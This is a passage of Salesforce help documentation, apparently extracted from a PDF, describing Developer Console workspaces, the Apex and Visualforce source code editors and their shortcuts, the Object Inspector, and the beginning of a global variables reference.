

## <span id="page-5373-0"></span>Developer Console Workspaces

A workspace is a collection of resources represented by tabs in the main panel of the Developer Console.

The detail view or editor shown in each tab is determined by the type of resource open in the tab. For example, source code opens in the Source Code Editor, logs open in the Log Inspector, and so on. You can create a workspace for any group of resources that you use together to keep your work organized. For example, you can create one workspace for source code and another for debug logs, switching between them as you code and test.

The **Workspace** menu includes all the necessary links:

- **Switch Workspace:** Allows you to select from your saved workspaces.
- **• New Workspace**: Creates a new workspace. Enter a name for the workspace and click OK. Open the resources that you want in the workspace. The workspace will be saved when you switch to a different workspace or close the Developer Console.
- **• Rename Current Workspace**: Overwrites the current workspace with the name you enter.
- **• Workspace Manager**: Opens a popup window that allows you to browse, open, create, and delete workspaces.

You can open the following types of resources in the Developer Console workspace:

- **•** Logs open in the [Log Inspector](#page-5611-0).
- **•** Checkpoints open in the [Checkpoint Inspector.](#page-5609-0)
- **•** Apex classes and triggers, and Visualforce pages and components open in the [Source Code Editor](#page-5376-0).
- **•** Organization metadata and other non-code resources open in the [Object Inspector.](#page-5379-0)
- **•** Query results listed on the [Query Editor tab](#page-5370-0) open in an editable Query Results grid.
- **•** Finished test runs listed on the [Tests tab](#page-5651-0) open in a Test Results view.

To collapse unused panels, use the  $\mathcal{F}[\mathbf{X}|\mathbf{X}]$  wittons. When collapsed, you can click a panel to temporarily reveal and use it. When your cursor moves out of the panel, it collapses automatically.

When you switch to a different workspace or close the Developer Console, the state of the tabs (and the panels within the tabs) in the current workspace is saved. If you have not created a workspace, the configuration is saved as the Default workspace.

## Navigating Between Tabs

To move left and right through tabs in the workspace, click the appropriate tab or use the following keyboard shortcuts:

- **•** Left: CTRL+Page Up
- **•** Right: CTRL+Page Down

## Navigating View History

To move backward and forward through your view history, click the  $\leq$   $\geq$  buttons or use the following keyboard shortcuts:

**•** Backward: CTRL+,

**•** Forward: CTRL+.

Clicking  $\leq$  (or CTRL+) moves through the previously viewed tabs in the order that you viewed them. The button only becomes active when you are viewing your history.

# Apex, Visualforce, and Lightning Components

## <span id="page-5374-0"></span>Working with Code

This section contains information about the tools and techniques you can use when making changes to your organization by using code.

- **•** [Using the Editor for Visualforce](#page-5375-0)
- **•** [Source Code Editor](#page-5376-0)
- **•** [Object Inspector](#page-5379-0)
- **•** [Global Variables](#page-5380-0)
- **•** [Valid Values for the](#page-5399-0) \$Action Global Variable
- **•** [Apex Code Overview](#page-5407-0)
- **•** [Visualforce](#page-5424-0)
- **•** [What Are Email Services?](#page-5456-0)
- **•** [Custom Labels](#page-5468-0)
- **•** [About S-Controls](#page-5472-0)
- **•** [Custom Metadata Types](#page-5591-0)

## <span id="page-5375-0"></span>Using the Editor for Visualforce or Apex

When editing Visualforce or Apex, either in the Visualforce development mode footer or from Setup, an editor is available with the following functionality:

#### **Syntax highlighting**

The editor automatically applies syntax highlighting for keywords and all functions and operators.

#### **Search ( )**

Search enables you to search for text within the current page, class, or trigger. To use search, enter a string in the Search textbox and click **Find Next**.

- **•** To replace a found search string with another string, enter the new string in the Replace textbox and click **replace** to replace just that instance, or **Replace All** to replace that instance and all other instances of the search string that occur in the page, class, or trigger.
- **•** To make the search operation case sensitive, select the **Match Case** option.
- **•** To use a regular expression as your search string, select the **Regular Expressions** option. The regular expressions follow JavaScript's regular expression rules. A search using regular expressions can find strings that wrap over more than one line.

If you use the replace operation with a string found by a regular expression, the replace operation can also bind regular expression group variables (\$1, \$2, and so on) from the found search string. For example, to replace an <h1> tag with an <h2> tag and keep all the attributes on the original  $\langle h1 \rangle$  intact, search for  $\langle h1(\rangle s+)$  ( $\cdot \cdot$  ) > and replace it with  $<$ h $2$ \$1\$2 $>$ .

#### Go to line  $(\rightarrow)$

This button allows you to highlight a specified line number. If the line is not currently visible, the editor scrolls to that line.

#### $\mathsf{U} \mathsf{nd} \mathsf{o} \left( \stackrel{\bullet}{\blacklozenge} \right)$  and Redo ( $\stackrel{\bullet}{\blacklozenge}$ )

Use undo to reverse an editing action and redo to recreate an editing action that was undone.

#### **Font size**

Select a font size from the drop-down list to control the size of the characters displayed in the editor.

#### **Line and column position**

The line and column position of the cursor is displayed in the status bar at the bottom of the editor. This can be used with go to line

 $\leftrightarrow$  ) to quickly navigate through the editor.

#### **Line and character count**

The total number of lines and characters is displayed in the status bar at the bottom of the editor.

The editor supports the following keyboard shortcuts:

#### *Tab*

Adds a tab at the cursor

#### *SHIFT+Tab*

Removes a tab

#### *CTRL+f*

Opens the search dialog or searches for the next occurrence of the current search

#### *CTRL+r*

Opens the search dialog or replaces the next occurrence of the current search with the specified replacement string

#### EDITIONS

Available in: Salesforce **Classic** 

Apex is available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### EDITIONS

Available in: Salesforce **Classic** 

Visualforce is available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit Visualforce markup:

**•** "Customize Application"

To edit custom Visualforce controllers or Apex

**•** "Author Apex"

#### *CTRL+g*

Opens the go to line dialog

#### *CTRL+s*

Performs a quick save.

#### *CTRL+z*

Reverses the last editing action

#### *CTRL+y*

Recreates the last editing action that was undone

SEE ALSO:

<span id="page-5376-0"></span>[Apex Code Overview](#page-5407-0) [Visualforce](#page-5424-0)

## Source Code Editor

The Developer Console includes a Source Code Editor with a collection of features for editing Apex and Visualforce code.

All code files, including Apex classes and triggers, and Visualforce pages and components, open in the Source Code Editor in the Developer Console workspace.



The syntax highlighting in the Source Code Editor calls out comments, numbers, strings, [reserved keywords,](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_reserved_words.htm) [primitive data types](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/langCon_apex_primitives.htm), variable declarations, and references. To access code search, press CTRL+F.

After you implement testing, you can view line-by-line code coverage in the Source Code Editor. See [Checking Code Coverage.](#page-5652-0) The Source Code Editor also lets you set checkpoints to troubleshoot without updating your code. See [Setting Checkpoints in Apex Code](#page-5608-0).

To toggle between the Source Code Editor and a full screen editor (if available), press F11.

## Setting Source Code Editor Preferences

You can choose the font size and display theme for the Source Code Editor. Click **Help** > **Preferences** to access the Preferences dialog.



Select an Editor Theme to preview it.

The Preferences window includes additional configuration options based on your permissions and implementation. These include [enabling code completion](#page-5377-0) on page 5370 and [Logs Tab preventing logs from loading](#page-5610-0) on page 5603.

Click **Save** to update your settings and close the window.

## Navigating to Method and Variable Declarations

You can navigate directly to a method or variable declaration, rather than having to scroll or search to find it.

- **1.** Mouse over a method or variable name. If the method or variable name is underlined, you can navigate to its declaration.
- **2.** Click in an underlined method or variable name.
- **3.** Press CTRL+ALT+N or click **Go To** to move the cursor to the declaration. If the declaration is in another file, the file opens in a new tab.

## Using Search and Replace

Use the following keyboard shortcuts to search and replace text within the current view.



<span id="page-5377-0"></span>To search files that are not open in the current view, click **File** > **Search in Files** or press CTRL+SHIFT+H.

## Using Code Completion

The Source Code Editor provides auto-complete suggestions while you are writing code.

In Visualforce pages and components, auto-complete appears automatically as you type.

In Apex classes and triggers, click CTRL+SPACE to view a list of suggested completions. Completions are provided for Apex system objects and methods, user-defined objects and methods, and sObjects and fields. To enable Apex auto-complete when you type a period, click **Help** > **Preferences** and set **Enable Apex Auto-complete** to true.



Keep typing to filter the suggestions, press ENTER to select the top completion, or use the arrow keys or mouse to select a different completion.

Completions are gathered from the object you are currently working on. If you don't see the completion you expect, save the open object and refresh. The object's type is determined by the current editor's symbol table. If there are no symbols that match, cached symbol tables (the last valid save) are also checked. If there is no current object, the auto-complete window shows all system and user classes, as well as sObjects.

## Validating Changes in Source Code: Problems Tab

Changes you make in the Source Code Editor are compiled and validated in the background. While you're editing code, an error indicator appears on lines with errors, and the **Problems** tab in the lower panel shows the details of compilation errors. To collapse the **Problems** tab, use the  $\blacktriangleright$  button in the corner of the panel.

When source views are validated, all modified sources are validated together instead of individually. Changes that might be inconsistent with code on the server, but are consistent when validated as a group—such as adding a method in one file and calling that method in another—will not be reported as errors.

## Changing the API Version

Use the **API Version** list at the top of the Source Code Editor to change the version of the current entity. The list includes the five most recent API versions plus the current version of the entity.

## Saving Changes

When you make changes in the Source Code Editor, the name of the tab includes a "\*" to indicate unsaved changes. Apex classes and triggers are saved with the current API version of the class or trigger.

To save a collection of changes with dependencies, click **File** > **Save All** or CTRL+S+SHIFT. All open tabs with modifications are saved together in one request.

When you save modified source views, they are validated against all saved source files. If source files have related changes, it is not possible to save the files individually. If there are any compilation errors, you will not be able to save. Review the **Problems** panel, correct any errors, and click **Save** again.



Note: You can't edit and save Apex classes in a production organization.

## Staying in Sync with Code in the Cloud

The Developer Console tracks changes made to the source by other users while you have a file open. If you haven't made any changes, your view will be updated automatically. If you've made modifications, you won't be able to save them to the server. You'll see an alert that another user has made changes, with the option to update the source view to the latest version.



SEE ALSO:

[Developer Console User Interface Overview](#page-5367-0) [Checking Code Coverage](#page-5652-0) [Setting Checkpoints in Apex Code](#page-5608-0) [Developer Console File Menu](#page-5368-1)

## <span id="page-5379-0"></span>Object Inspector

The Object Inspector provides a read-only reference for the fields of a standard or custom object, and their data types. To open the Object Inspector, click **File** > **Open** and select the object you want to view. To search for objects that meet specific criteria, use the [Developer](#page-5370-0) [Console Query Editor.](#page-5370-0)



Note: You can't modify custom objects in the Developer Console. Create, edit, or delete custom objects from Setup.

#### SEE ALSO:

[Developer Console Functionality](#page-5365-0) [Find Object Management Settings](#page-4295-0)

## <span id="page-5380-0"></span>Global Variables

Components such as custom buttons and links, formulas in custom fields, validation rules, flows, and processes, and Visualforce pages allow you to use special merge fields to reference the data in your organization.

 $\mathbf{z}$ Note: Only User, organization, and API merge fields are supported for web tabs.

Use the following global variables when choosing a merge field type to add to your custom component:

### **\$Action**



## EDITIONS

The availability of each global variable depends on the experience and edition requirements for the related feature.

## USER PERMISSIONS

To create, edit, and delete custom s-controls, formulas, or Visualforce pages:

**•** "Customize Application"

To edit flows and processes:

**•** "Manage Force.com Flow"

All objects support basic actions, such as new, clone, view, edit, list, and delete. The \$Action global also references actions available on many standard objects. The values available in your organization may differ depending on the features you enable.

#### **\$Api**





#### **\$Component**



## **\$ComponentLabel**



## **\$CurrentPage**



**Tips:** This global variable is only available for Visualforce pages.

## **\$FieldSet**



## **\$Label**

